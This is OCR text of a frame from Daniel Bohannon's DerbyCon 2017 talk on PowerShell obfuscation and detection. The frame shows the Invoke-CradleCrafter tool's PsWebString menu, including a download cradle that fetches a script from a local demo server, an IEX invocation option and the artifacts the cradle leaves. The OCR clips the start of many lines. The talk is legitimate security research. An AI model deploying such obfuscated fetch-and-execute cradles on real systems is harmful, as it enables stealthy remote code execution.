 Windows PowerShell
voke-CradleCrafter\Memory> pswebstring
] Name :: PsWebString
] Description :: Downloads the requested resource as a String
] Compatibility :: PS 2.0+
] Dependencies :: N/A
] Footprint :: Entirely memory-based
] Indicators :: powershell.exe loads C:\Windows\System32\rasman.dll
powershell.exe loads C:\Windows\System32\rasapi32.dll
] Artifacts :: C:\Windows\Prefetch\POWERSHELL.EXE-********.pf
HKLM\SOFTWARE\Microsoft\Tracing\powershell_RASMANCS
HKLM\SOFTWARE\Microsoft\Tracing\powershell_RASAPI32
fuscatedCommand has been set to this cradle's base syntax (w/o invocation syntax):
ew-Object Net.WebClient).DownloadString('http://localhost:8000/derby.ps1')
oose one of the below Memory\PsWebString options:
] MEMORY\PSWEBSTRING\Rearrange Rearrange syntax structure
] MEMORY\PSWEBSTRING\Cmdlet New-Object
] MEMORY\PSWEBSTRING\Method DownloadString
] MEMORY\PSWEBSTRING\Invoke IEX
] MEMORY\PSWEBSTRING\All Select All choices from above (random order)
voke-CradleCrafter\Memory\PsWebString> r_
Desktop Invoke-CradleCrafter ... PowerPoint Slide Sho... Administrator: Com... Windows PowerShell 12:44 PM
Invoke-CradleCrafter:
Moar PowerShell obFUsk8tion &
Detection (@('Tech','niques')
-Join'')
Daniel Bohannon
LEGACY
LOUISVILLE 2017 KENTUCKY
https://DerbyCon.com